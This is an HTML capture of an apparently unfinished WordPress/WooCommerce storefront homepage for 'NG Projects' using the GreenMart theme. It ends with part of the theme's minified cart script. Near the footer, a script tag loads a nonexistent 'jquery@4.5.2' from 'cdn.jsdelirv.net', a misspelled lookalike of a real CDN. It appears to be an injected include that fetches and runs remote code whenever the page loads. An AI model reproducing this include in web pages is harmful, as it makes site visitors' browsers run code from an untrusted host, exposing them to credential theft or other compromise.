					<img class="logo-mobile-img" src="https://ngprojects.in/wp-content/uploads/2023/05/NGPL_LOGO-For-Mobile-2.png" alt="NG Projects">
				</a>
					</div>
		<div class="search-device">
			<a class="show-search" href="javascript:;"><i class="icon-magnifier icons"></i></a>
			

<div class="tbay-search-form">
	<form class="form-search-mobile " action="https://ngprojects.in/" method="get" data-appendto=".result-mobile-RIywH">
		<div class="form-group">
			<div class="input-group">
									<input type="text" placeholder="I&rsquo;m searching for..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')"  class="tbay-search form-control input-sm"/>
					<div class="tbay-preloader"></div>

					<div class="button-group input-group-addon">
						<button type="submit" class="button-search btn btn-sm"><i class="icofont-search-2"></i></button>
					</div>  
					<div class="tbay-search-result result-mobile-RIywH"></div>
									<input type="hidden" name="post_type" value="product" class="post_type" />
							</div>
			
		</div>
	</form>
	<div class="search-mobile-close"></div>
</div>
		</div>
		
	
</div>

<div class="topbar-mobile  hidden-lg hidden-md hidden-xxs clearfix">
	<div class="logo-mobile-theme col-xs-6 text-left">
		
    <div class="logo">
        <a href="https://ngprojects.in/">
            <img class="header-logo-img" src="https://ngprojects.in/wp-content/uploads/2023/05/NGPL_LOGO-Copy-2-Copy.png" alt="NG Projects">
        </a>
    </div>
 
        <p class="site-title"><a href="https://ngprojects.in/" rel="home">NG Projects</a></p>        <h2 class="site-description"></h2>
	</div>
     <div class="topbar-mobile-right col-xs-6 text-right">
        <div class="active-mobile">
            <a href="#tbay-mobile-menu-navbar" class="btn btn-sm btn-danger"><i class="fa fa-bars"></i></a><a href="#page" class="btn btn-sm btn-danger"><i class="fa fa-close"></i></a>        </div>
        <div class="topbar-inner">
            <div class="search-device">
				<a class="show-search" href="javascript:;"><i class="icon-magnifier icons"></i></a>
				

<div class="tbay-search-form">
	<form class="form-search-mobile " action="https://ngprojects.in/" method="get" data-appendto=".result-mobile-yyHDf">
		<div class="form-group">
			<div class="input-group">
									<input type="text" placeholder="I&rsquo;m searching for..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')"  class="tbay-search form-control input-sm"/>
					<div class="tbay-preloader"></div>

					<div class="button-group input-group-addon">
						<button type="submit" class="button-search btn btn-sm"><i class="icofont-search-2"></i></button>
					</div>  
					<div class="tbay-search-result result-mobile-yyHDf"></div>
									<input type="hidden" name="post_type" value="product" class="post_type" />
							</div>
			
		</div>
	</form>
	<div class="search-mobile-close"></div>
</div>
			</div>
            
            <div class="setting-popup">

                <div class="dropdown">
                    <button class="btn btn-sm btn-primary btn-outline dropdown-toggle" type="button" data-toggle="dropdown"><span class="fa fa-user"></span></button>
                    <div class="dropdown-menu">
                                                    <div class="pull-left">
                                                            </div>
                                            </div>
                </div>

            </div>
            <div class="active-mobile top-cart">

                <div class="dropdown">
                    <button class="btn btn-sm btn-primary btn-outline dropdown-toggle" type="button" data-toggle="dropdown"><span class="fa fa-shopping-cart"></span></button>
                    <div class="dropdown-menu">
                        <div class="widget_shopping_cart_content"></div>
                    </div>
                </div>
                
            </div>  
        </div>
    </div>       
</div>

	<header id="tbay-header" class="site-header header-v2 hidden-sm hidden-xs main-sticky-header" role="banner">
	<div id="tbay-topbar" class="tbay-topbar hidden-sm hidden-xs">
        <div class="container">
	
            <div class="topbar-inner clearfix">
                <div class="row">
											<div class="col-md-4 top-contact">
							<aside id="custom_html-1" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="contact-layout2">
<li><i class="icofont icofont-support"></i> Free Support 24/7</li>
<li class="white">+01-202-555-0181</li>
</ul></div></aside>						</div><!-- End Top Contact Widget -->
										
					
					
					<div class="pull-right col-md-8 text-right">
						
												
											</div>

				</div>
				
            </div>
        </div> 
    </div>
	
	<div class="header-main clearfix">
        <div class="container">
            <div class="header-inner clearfix row">
                <!-- LOGO -->
                <div class="logo-in-theme pull-left">
                    
    <div class="logo">
        <a href="https://ngprojects.in/">
            <img class="header-logo-img" src="https://ngprojects.in/wp-content/uploads/2023/05/NGPL_LOGO-Copy-2-Copy.png" alt="NG Projects">
        </a>
    </div>
                 </div>
				
				<!-- Main menu -->
				<div class="tbay-mainmenu pull-right">

					<nav data-duration="400" class="menu hidden-xs hidden-sm tbay-megamenu slide animate navbar" role="navigation">
</nav>					
					 <div class="pull-right header-search-v2">
						<div class="header-setting ">
							<div class="pull-right">

							<button type="button" class="btn-search-totop">
								<i class="icofont-search-2"></i>
							</button>
							
							</div>
						</div>
					</div>
						<!-- //Search -->
					
                </div>
				
               
               
				
            </div>
        </div>
    </div>
</header>
		

	<div id="tbay-main-content">

<section id="main-container" class="container inner">
	<div class="row ">
		
				
		<div id="main-content" class="main-page col-xs-12 col-md-12">
			<div id="main" class="site-main" role="main">

				<p>[vc_row full_width=&#8221;stretch_row_content&#8221; isfullwidth=&#8221;0&#8243; el_class=&#8221;position-img&#8221;][vc_column offset=&#8221;vc_hidden-xs&#8221;]			<rs-module-wrap id="rev_slider_error_1_wrapper">
				<rs-module id="rev_slider_error_1">
					<div class="rs_error_message_box">
						<div class="rs_error_message_oops">There is nothing to show here!</div>
						<div class="rs_error_message_content">Slider with alias slider-home-2 not found.</div>
					</div>
				</rs-module>
			</rs-module-wrap>
			<script>
				var rs_eslider = document.getElementById("rev_slider_error_1");
				rs_eslider.style.display = "none";
				console.log("Slider with alias slider-home-2 not found.");
			</script>
[/vc_column][/vc_row][vc_row css=&#8221;.vc_custom_1505975428821{margin-bottom: 55px !important;}&#8221;][vc_column][tbay_features items=&#8221;%5B%7B%22title%22%3A%22We%20drive%20fast%20%26%20ship%20faster%22%2C%22description%22%3A%22Lorem%20ipsum%20dolor%20sit%20amet%2C%20consectetur.%22%2C%22icon%22%3A%22icofont%20icofont-truck-loaded%22%7D%2C%7B%22title%22%3A%22We%20save%20your%20more%20money%22%2C%22description%22%3A%22Aliquam%20quis%20ipsum%20id%20eros%20ultricies%20more%22%2C%22icon%22%3A%22icofont%20icofont-money%22%7D%2C%7B%22title%22%3A%22Daily%20discount%20coupons%22%2C%22description%22%3A%22%20Cras%20mattis%20ex%20mauris%2C%20vel%20molestie%20libero.%22%2C%22icon%22%3A%22icofont%20icofont-sale-discount%22%7D%5D&#8221; style=&#8221;style1&#8243;][/vc_column][/vc_row][vc_row full_width=&#8221;stretch_row_content_no_spaces&#8221; el_class=&#8221;vc_tab-product home_2&#8243;][vc_column][tbay_title_heading title=&#8221;Top Featured&#8221; descript=&#8221;Products&#8221; align=&#8221;center&#8221; buttons=&#8221;btn-default btn-outline&#8221; buttons2=&#8221;btn-default btn-outline&#8221;][tbay_categoriestabs ajax_tabs=&#8221;yes&#8221; categoriestabs=&#8221;%5B%7B%22category%22%3A%22100%22%2C%22icon_font%22%3A%22icofont%20icofont-milk%22%7D%2C%7B%22category%22%3A%22101%22%2C%22icon_font%22%3A%22icofont%20icofont-egg-poached%22%7D%2C%7B%22category%22%3A%22109%22%2C%22icon_font%22%3A%22icofont%20icofont-fruits%22%7D%2C%7B%22category%22%3A%2211%22%2C%22icon_font%22%3A%22icofont%20icofont-broccoli%22%7D%2C%7B%22category%22%3A%229%22%2C%22icon_font%22%3A%22icofont%20icofont-sandwich%22%7D%2C%7B%22category%22%3A%2212%22%2C%22icon_font%22%3A%22icofont-fish-5%22%7D%5D&#8221; number=&#8221;16&#8243; columns=&#8221;6&#8243; rows=&#8221;1&#8243; align=&#8221;center&#8221; pagi_type=&#8221;yes&#8221; disable_mobile=&#8221;&#8221; responsive_type=&#8221;yes&#8221; screen_tablet=&#8221;2&#8243;][/vc_column][/vc_row][vc_row css=&#8221;.vc_custom_1513151391191{margin-top: 60px !important;}&#8221;][vc_column width=&#8221;1/3&#8243; offset=&#8221;vc_hidden-xs&#8221;][vc_single_image image=&#8221;1487&#8243; img_size=&#8221;full&#8221; alignment=&#8221;center&#8221; onclick=&#8221;custom_link&#8221; link=&#8221;https://wpbakery.thembay.com/greenmart/shop/&#8221;][/vc_column][vc_column width=&#8221;8/12&#8243;][vc_row_inner css=&#8221;.vc_custom_1504679897733{margin-bottom: 20px !important;}&#8221;][vc_column_inner width=&#8221;1/2&#8243; offset=&#8221;vc_hidden-xs&#8221;][vc_single_image image=&#8221;1486&#8243; img_size=&#8221;full&#8221; alignment=&#8221;right&#8221; onclick=&#8221;custom_link&#8221; link=&#8221;https://wpbakery.thembay.com/greenmart/shop/&#8221;][/vc_column_inner][vc_column_inner width=&#8221;1/2&#8243; offset=&#8221;vc_hidden-xs&#8221;][vc_single_image image=&#8221;1488&#8243; img_size=&#8221;full&#8221; onclick=&#8221;custom_link&#8221; link=&#8221;https://wpbakery.thembay.com/greenmart/shop/&#8221;][/vc_column_inner][/vc_row_inner][vc_row_inner][vc_column_inner][vc_single_image image=&#8221;1489&#8243; img_size=&#8221;full&#8221; alignment=&#8221;center&#8221; onclick=&#8221;custom_link&#8221; link=&#8221;https://wpbakery.thembay.com/greenmart/shop/&#8221;][/vc_column_inner][/vc_row_inner][/vc_column][/vc_row][vc_row full_width=&#8221;stretch_row&#8221; css=&#8221;.vc_custom_1505978707150{margin-top: 20px !important;background-color: #fcfcfc !important;}&#8221;][vc_column css_animation=&#8221;none&#8221;][tbay_brands number=&#8221;8&#8243; layout_type=&#8221;carousel&#8221; columns=&#8221;6&#8243;][/vc_column][/vc_row][vc_row css=&#8221;.vc_custom_1513151345503{margin-top: 65px !important;}&#8221;][vc_column css_animation=&#8221;none&#8221; width=&#8221;1/3&#8243; offset=&#8221;vc_col-lg-3 vc_col-md-4&#8243;][tbay_title_heading title=&#8221;Deals&#8221; descript=&#8221;of The Day&#8221; align=&#8221;left&#8221; buttons=&#8221;btn-default btn-outline&#8221; buttons2=&#8221;btn-default btn-outline&#8221;][tbay_product_countdown number=&#8221;4&#8243; columns=&#8221;1&#8243; rows=&#8221;1&#8243; align=&#8221;left&#8221; nav_type=&#8221;yes&#8221; pagi_type=&#8221;yes&#8221; responsive_type=&#8221;yes&#8221; screen_desktop=&#8221;1&#8243; screen_desktopsmall=&#8221;1&#8243; screen_tablet=&#8221;2&#8243;][/vc_column][vc_column css_animation=&#8221;none&#8221; width=&#8221;2/3&#8243; offset=&#8221;vc_col-lg-9 vc_col-md-8&#8243;][tbay_title_heading title=&#8221;Best Selling&#8221; descript=&#8221;Products&#8221; align=&#8221;left&#8221; buttons=&#8221;btn-default btn-outline&#8221; buttons2=&#8221;btn-default btn-outline&#8221;][tbay_products columns=&#8221;3&#8243; number=&#8221;8&#8243; layout_type=&#8221;carousel&#8221; rows=&#8221;2&#8243; align=&#8221;left&#8221; nav_type=&#8221;yes&#8221; pagi_type=&#8221;yes&#8221; responsive_type=&#8221;yes&#8221; screen_desktop=&#8221;3&#8243; screen_desktopsmall=&#8221;2&#8243; screen_tablet=&#8221;2&#8243;][/vc_column][/vc_row][vc_row full_width=&#8221;stretch_row&#8221; css=&#8221;.vc_custom_1513153870269{margin-top: 108px !important;padding-top: 55px !important;background-color: #fcfcfc !important;}&#8221;][vc_column css_animation=&#8221;none&#8221;][tbay_title_heading title=&#8221;What our&#8221; descript=&#8221;Happy Customers say&#8221; style=&#8221;style2&#8243; align=&#8221;center&#8221; buttons=&#8221;btn-default btn-outline&#8221; buttons2=&#8221;btn-default btn-outline&#8221;][vc_row_inner][vc_column_inner width=&#8221;1/3&#8243; offset=&#8221;vc_hidden-xs&#8221;][vc_single_image image=&#8221;1418&#8243; img_size=&#8221;full&#8221; alignment=&#8221;center&#8221; el_class=&#8221;no-hover&#8221;][/vc_column_inner][vc_column_inner width=&#8221;8/12&#8243;][tbay_testimonials number=&#8221;6&#8243; columns=&#8221;2&#8243; rows=&#8221;2&#8243; align=&#8221;left&#8221; nav_type=&#8221;yes&#8221; pagi_type=&#8221;yes&#8221; responsive_type=&#8221;yes&#8221; screen_desktop=&#8221;2&#8243; screen_desktopsmall=&#8221;1&#8243; screen_tablet=&#8221;1&#8243; style=&#8221;v2&#8243;][/vc_column_inner][/vc_row_inner][/vc_column][/vc_row][vc_row css=&#8221;.vc_custom_1513152361600{padding-top: 25px !important;padding-bottom: 60px !important;}&#8221;][vc_column css_animation=&#8221;none&#8221;][vc_raw_html el_class=&#8221;vc_blog&#8221;][base64][/vc_raw_html][tbay_title_heading title=&#8221;Latest&#8221; descript=&#8221;Blog Posts&#8221; style=&#8221;style2&#8243; align=&#8221;center&#8221; buttons=&#8221;btn-default btn-outline&#8221; buttons2=&#8221;btn-default btn-outline&#8221;][tbay_gridposts category=&#8221;uncategorized&#8221; thumbsize=&#8221;270 x 183&#8243; columns=&#8221;2&#8243; layout_type=&#8221;carousel-vertical&#8221; rows=&#8221;1&#8243; align=&#8221;center&#8221; nav_type=&#8221;yes&#8221; pagi_type=&#8221;yes&#8221; responsive_type=&#8221;yes&#8221; screen_desktop=&#8221;2&#8243; screen_desktopsmall=&#8221;2&#8243; screen_tablet=&#8221;2&#8243; grid_columns=&#8221;2&#8243; show_pagination=&#8221;yes&#8221; show_nav=&#8221;yes&#8221; loop=&#8221;size:6|order_by:date|post_type:post&#8221;][/vc_column][/vc_row]</p>
			</div><!-- .site-main -->

		</div><!-- .content-area -->
		
				
				
	</div>
</section>

	</div><!-- .site-content -->

		<footer id="tbay-footer" class="tbay-footer" role="contentinfo">
										
	</footer><!-- .site-footer -->

	            <div class="tbay-to-top v2">
                
                                
                
                                
                <a href="javascript:void(0);" id="back-to-top">
                    <i class="tb-icon tb-icon-zt-arrow-down-1"></i>
                </a>
            </div>
        
</div><!-- .site -->

<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ngprojects.in/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://ngprojects.in/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://ngprojects.in/wp-includes/js/jquery/ui/menu.min.js' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://ngprojects.in/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://ngprojects.in/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ngprojects.in/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://ngprojects.in/wp-includes/js/dist/dom-ready.min.js' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://ngprojects.in/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://ngprojects.in/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://ngprojects.in/wp-includes/js/dist/a11y.min.js' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://ngprojects.in/wp-includes/js/jquery/ui/autocomplete.min.js' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://ngprojects.in/wp-content/themes/greenmart/js/skins/organic/autocomplete-search-init.js' id='greenmart-autocomplete-js-js'></script>
<script type='text/javascript' src='https://ngprojects.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ngprojects.in\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ngprojects.in/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ngprojects.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://ngprojects.in/wp-content/themes/greenmart/js/jquery.sumoselect.min.js' id='jquery-sumoselect-js'></script>
<script type='text/javascript' src='https://ngprojects.in/wp-content/themes/greenmart/js/jquery.fancybox.min.js' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://ngprojects.in/wp-content/themes/greenmart/js/skip-link-fix.min.js' id='skip-link-fix-js'></script>
<script type='text/javascript' src='https://ngprojects.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://ngprojects.in/wp-content/themes/greenmart/js/jquery.mmenu.min.js' id='jquery-mmenu-js'></script>
<script type='text/javascript' src='https://ngprojects.in/wp-content/themes/greenmart/js/jquery.treeview.min.js' id='jquery-treeview-js'></script>
<script type='text/javascript' src='https://ngprojects.in/wp-content/themes/greenmart/js/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' src='https://ngprojects.in/wp-content/themes/greenmart/js/bootstrap/bootstrap-3/bootstrap.min.js' id='bootstrap-js'></script>
<script type='text/javascript' src='https://ngprojects.in/wp-content/themes/greenmart/js/jquery.waypoints.min.js' id='waypoints-js'></script>
<script type='text/javascript' src='https://ngprojects.in/wp-content/themes/greenmart/js/detectmobilebrowser.min.js' id='detectmobilebrowser-js'></script>
<script type='text/javascript' src='https://ngprojects.in/wp-content/themes/greenmart/js/owl.carousel.min.js' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://ngprojects.in/wp-content/themes/greenmart/js/custom-carousel.min.js' id='greenmart-custom-carousel-js'></script>
<script type='text/javascript' src='https://ngprojects.in/wp-content/themes/greenmart/js/woocommerce.min.js' id='greenmart-woocommerce-js'></script>
<script type='text/javascript' src='https://ngprojects.in/wp-content/themes/greenmart/js/jquery.countdowntimer.min.js' id='jquery-countdowntimer-js'></script>
<script type='text/javascript' id='greenmart-script-js-extra'>
/* <![CDATA[ */
var greenmart_settings = {"storage_key":"greenmart_77074f816a246b5015f87781734413fd","active_theme":"organic","ajaxurl":"https:\/\/ngprojects.in\/wp-admin\/admin-ajax.php","search_nonce":"f12769a41a","cancel":"cancel","mobile":"","search":"Search","posts":"{\"page\":0,\"pagename\":\"home-2\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"home-2\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","view_all":"View all results","no_results":"No results found","skin_elementor":"","skin_elementor_fresh":"","elements_ready":{"slick":["brands","our-team","posts-grid","testimonials","custom-image-list-categories","list-categories-product","product-categories-tabs","product-category","product-count-down","product-tabs","product-recently-viewed","product-flash-sales","products-width-banner","products"],"ajax_tabs":["product-categories-tabs","product-tabs"],"countdowntimer":["product-count-down","product-flash-sales"],"layzyloadimage":["product-count-down","brands","products","posts-grid","our-team","product-category","product-tabs","testimonials","product-categories-tabs","list-categories-product","custom-image-list-categories","product-flash-sales"]},"combined_css":"","quick_view":{"prev":"fa fa-angle-left","next":"fa fa-angle-right"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ngprojects.in/wp-content/themes/greenmart/js/functions.min.js' id='greenmart-script-js'></script>
<script type='text/javascript' src='https://ngprojects.in/wp-content/themes/greenmart/js/skins/organic/organic.min.js' id='greenmart-skins-script-js'></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 15:17:24 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://ngprojects.in/wp-content/themes/greenmart/js/woocommerce.min.js
body_size: 5303
content:
"use strict";class MiniCart{miniCartAll(){var a=$(window),b=$(".tbay-dropdown-cart .dropdown-content,.tbay-bottom-cart .content,.topbar-mobile .btn,#tbay-mobile-menu, .active-mobile button,#tbay-offcanvas-main,.topbar-mobile .btn-toggle-canvas,#tbay-offcanvas-main .btn-toggle-canvas");a.on("click.Bst,click touchstart tap",function(a){0!=b.has(a.target).length||b.is(a.target)||($("#wrapper-container").removeClass("active active-cart"),$("#wrapper-container").removeClass("offcanvas-right"),$("#wrapper-container").removeClass("offcanvas-left"),$(".tbay-dropdown-cart").removeClass("active"),$("#tbay-offcanvas-main,.tbay-offcanvas").removeClass("active"),$("#tbay-dropdown-cart").hide(500),$(".tbay-bottom-cart").removeClass("active"))}),$(".tbay-dropdown-cart.v2 .offcanvas-close").on("click",function(){$("#wrapper-container").removeClass("active"),$("#wrapper-container").removeClass("offcanvas-right"),$("#wrapper-container").removeClass("offcanvas-left"),$(".tbay-dropdown-cart").removeClass("active")})}}const ADDED_TO_CART_EVENT="added_to_cart",LIST_POST_AJAX_SHOP_PAGE="greenmart_list_post_ajax",GRID_POST_AJAX_SHOP_PAGE="greenmart_grid_post_ajax";class AjaxCart{constructor(){"undefined"==typeof greenmart_settings||(MiniCart.prototype.miniCartAll(),this._initEventRemoveProduct(),greenmart_settings.skin_elementor_fresh?this._initAjaxPopupFresh():this._intAjaxCart(),this._initEventMiniCartAjaxQuantity())}_intAjaxCart(){if(!jQuery("body").hasClass("tbay-disable-ajax-popup-cart")){var a=null;jQuery("body").on("adding_to_cart",function(b,c,d){a=d}),jQuery("body").on("added_to_cart",function(){if("undefined"==typeof a.page){jQuery("#tbay-cart-modal").modal();var b=greenmart_settings.ajaxurl+"?action=greenmart_add_to_cart_product&product_id="+a.product_id;jQuery.get(b,function(a){jQuery("#tbay-cart-modal .modal-body .modal-body-content").html(a)}),jQuery("#tbay-cart-modal").on("hidden.bs.modal",function(){jQuery(this).find(".modal-body .modal-body-content").empty()})}})}}_initEventRemoveProduct(){greenmart_settings.enable_ajax_add_to_cart&&$(document).on("click",".mini_cart_content a.remove",a=>{this._onclickRemoveProduct(a)})}_onclickRemoveProduct(a){a.preventDefault();var b=$(a.currentTarget).attr("data-product_id"),c=$(a.currentTarget).attr("data-cart_item_key"),d=jQuery(a.currentTarget).parents(".mini_cart_item"),e=$(a.currentTarget).closest(".widget_shopping_cart_content");d.block({message:null,overlayCSS:{cursor:"none"}}),this._callRemoveProductAjax(b,c,e,a)}_callRemoveProductAjax(a,b,c,d){$.ajax({type:"POST",dataType:"json",url:wc_add_to_cart_params.ajax_url,data:{action:"product_remove",product_id:a,cart_item_key:b},beforeSend:function(){c.find(".mini_cart_content").append("<div class=\"ajax-loader-wapper\"><div class=\"ajax-loader\"></div></div>").fadeTo("slow",.3),d.stopPropagation()},success:b=>{this._onRemoveSuccess(b,a)}})}_onRemoveSuccess(a,b){if(a&&!a.error){var c=a.fragments;c&&$.each(c,function(a,b){$(a).replaceWith(b)}),$(".add_to_cart_button.added[data-product_id=\""+b+"\"]").removeClass("added").next(".wc-forward").remove()}}_initEventMiniCartAjaxQuantity(){var a;$("body").on("change",".mini_cart_content .qty",function(b){b.preventDefault();var c=greenmart_settings.wc_ajax_url.toString().replace("%%endpoint%%","greenmart_quantity_mini_cart"),d=$(this),e=$(d).parents(".mini_cart_content"),f=$(d).attr("name").replace(/cart\[([\w]+)\]\[qty\]/g,"$1"),g=parseFloat($(d).attr("max"));g||(g=!1),clearTimeout(a);var h=parseFloat($(d).val());0<g&&h>g&&($(d).val(g),h=g),a=setTimeout(function(){$.ajax({url:c,type:"POST",dataType:"json",cache:!1,data:{hash:f,quantity:h},beforeSend:function(){e.append("<div class=\"ajax-loader-wapper\"><div class=\"ajax-loader\"></div></div>").fadeTo("slow",.3),b.stopPropagation()},success:function(a){a&&a.fragments&&($.each(a.fragments,function(a,b){$(a).length&&$(a).replaceWith(b)}),"undefined"!=typeof $supports_html5_storage&&$supports_html5_storage&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(a.fragments)),set_cart_hash(a.cart_hash),a.cart_hash&&set_cart_creation_timestamp()),$(document.body).trigger("wc_fragments_refreshed"))}})},300)})}_initAjaxPopupFresh(){var a=this;return!("undefined"==typeof wc_add_to_cart_params||jQuery("body").hasClass("tbay-disable-ajax-popup-cart"))&&void(greenmart_settings.ajax_popup_quick?jQuery(`body`).on("click",".ajax_add_to_cart",function(){let b=$(this);a._initAjaxPopupContent(b)}):jQuery(`body`).on(ADDED_TO_CART_EVENT,function(b,c,d,e){"undefined"==typeof c&&(c=$.parseJSON(sessionStorage.getItem(wc_cart_fragments_params.fragment_name))),a._initAjaxPopupContent(e)}))}_initAjaxPopupContent(a){$("#tbay-cart-modal");let b=$("#tbay-cart-modal").find(".modal-body-content"),c=greenmart_settings.popup_cart_success,d=greenmart_settings.popup_cart_icon,e=greenmart_settings.popup_cart_noti,f="",g=a.closest(".product").find(".name  a").html();"undefined"==typeof g||(f+=`<div class="popup-cart">`,f+=`<div class="main-content">`,f+=`<i class="${d}"></i>`,f+=`<p class="success"> ${c}</p>`,f+=`<p class="notices">"${g}" ${e}</p>`,!greenmart_settings.is_checkout&&(f+=`<a class="button checkout" href="${greenmart_settings.checkout_url}" title="${greenmart_settings.i18n_checkout}">${greenmart_settings.i18n_checkout}</a>`),!wc_add_to_cart_params.is_cart&&(f+=`<a class="button view-cart" href="${wc_add_to_cart_params.cart_url}" title="${wc_add_to_cart_params.i18n_view_cart}">${wc_add_to_cart_params.i18n_view_cart}</a>`),f+=`</div>`,f+=`</div>`,"undefined"!=typeof f&&(b.append(f),jQuery("#tbay-cart-modal").modal()),jQuery("#tbay-cart-modal").on("hidden.bs.modal",function(){jQuery(this).find(".modal-body .modal-body-content").empty()}))}}class WishList{constructor(){this._onChangeWishListItem()}_onChangeWishListItem(){jQuery(document).on("added_to_wishlist removed_from_wishlist",()=>{var a=jQuery(".count_wishlist");$.ajax({url:yith_wcwl_l10n.ajax_url,data:{action:"yith_wcwl_update_wishlist_count"},dataType:"json",success:function(b){a.html(b.count)},beforeSend:function(){a.block()},complete:function(){a.unblock()}})})}}class ProductItem{initOnChangeQuantity(a){var b=this;"undefined"==typeof greenmart_settings||$(document).off("click",".plus, .minus").on("click",".plus, .minus",function(){var c=$(this).closest(".quantity").find(".qty"),d=parseFloat(c.val()),e=parseFloat(c.attr("max")),f=parseFloat(c.attr("min")),g=parseFloat(c.attr("step")),h=b.numberAfterDecimal(g);if(d&&""!==d&&"NaN"!==d||(d=0),(""===e||"NaN"===e)&&(e=""),(""===f||"NaN"===f)&&(f=0),("any"===g||""===g||void 0===g||"NaN"===parseFloat(g))&&(g=1),c.attr("old",d),$(this).is(".plus")?e&&(e==d||d>e||parseFloat((d+parseFloat(g)).toFixed(h))>e)?c.val(e):c.val((d+parseFloat(g)).toFixed(h)):f&&(f==d||d<f)||parseFloat((d-parseFloat(g)).toFixed(h))<f?"fresh-el"===greenmart_settings.active_theme&&(0<$(this).parents(".quantity-group-btn").length||0<$(this).parents(".cart_list").length)?c.val(0):c.val(f).trigger("change"):0<d&&c.val((d-parseFloat(g)).toFixed(h)),a&&"function"==typeof a&&($(this).parent().find("input").trigger("change"),a(),0<$(event.target).parents(".mini_cart_content").length))return!1})}numberAfterDecimal(a){let b=0;if(1<a.toString().split(".").length)b=a.toString().split(".")[1].length;else return b;return 0>b?b:b}_initQuantityMode(){"undefined"!=typeof greenmart_settings&&greenmart_settings.quantity_mode&&("fresh-el"!==greenmart_settings.active_theme||greenmart_settings.swatches_pro?this._initQuantityModeNotFresh():this._initQuantityModeFresh())}_initQuantityModeNotFresh(){$(".woocommerce .products").on("click",".quantity .qty",function(){return!1}),$(document).on("change",".quantity .qty",function(){var a=$(this).parents(".product-block").find(".add_to_cart_button");a.attr("data-quantity",$(this).val())}),$(document).on("keypress",".quantity .qty",function(a){13===(a.which||a.keyCode)&&$(this).parents(".product-block").find(".add_to_cart_button").trigger("click")})}_initQuantityModeFresh(){var a=this;$(document).on("click",".quantity-group-btn.active a.button",function(){$(this).parents(".quantity-group-btn").addClass("ajax-quantity")}),a._initQuantityModeAjaxFresh()}_initQuantityModeAjaxFresh(){$("body").on("change",".quantity-group-btn .qty",function(a){a.preventDefault();var 